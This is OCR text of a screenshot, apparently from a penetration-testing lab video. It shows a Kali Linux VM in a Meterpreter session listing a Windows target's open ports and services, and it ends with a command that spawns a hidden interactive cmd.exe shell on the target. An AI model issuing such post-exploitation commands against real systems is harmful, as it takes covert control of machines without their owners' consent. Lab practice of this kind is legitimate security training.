 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 22:49 1
root@kali: ~
File Edit View Search Terminal Help
tcp6 :::8686 :::* LISTEN 0 0 912/java.exe
tcp6 :::9200 :::* LISTEN 0 0 1372/elasticsearch-service-x
tcp6 :::9300 :::* LISTEN 0 0 1372/elasticsearch-service-x
tcp6 :::47001 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 356/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 784/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 848/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 468/lsass.exe
tcp6 :::49158 :::* LISTEN 0 0 1500/java.exe
tcp6 :::49204 :::* LISTEN 0 0 2120/java.exe
tcp6 :::49205 :::* LISTEN 0 0 2120/java.exe
tcp6 :::49208 :::* LISTEN 0 0 460/services.exe
tcp6 :::49267 :::* LISTEN 0 0 2140/java.exe
tcp6 :::49268 :::* LISTEN 0 0 2140/java.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 848/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 848/svchost.exe
udp 0.0.0.0:5353 0.0.0.0:* 0 0 2140/java.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 988/svchost.exe
udp 0.0.0.0:33848 0.0.0.0:* 0 0 2140/java.exe
udp 0.0.0.0:54328 0.0.0.0:* 0 0 1372/elasticsearch-service-x
udp 127.0.0.1:54272 0.0.0.0:* 0 0 3520/postgres.exe
udp 192.168.56.101:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.101:138 0.0.0.0:* 0 0 4/System
udp 192.168.56.103:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.103:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 848/svchost.exe
udp6 :::4500 :::* 0 0 848/svchost.exe
udp6 :::5353 :::* 0 0 2140/java.exe
udp6 :::5355 :::* 0 0 988/svchost.exe
udp6 :::33848 :::* 0 0 2140/java.exe
udp6 :::54328 :::* 0 0 1372/elasticsearch-service-x
meterpreter > execute -f cmd.exe -i -H
Right Ctrl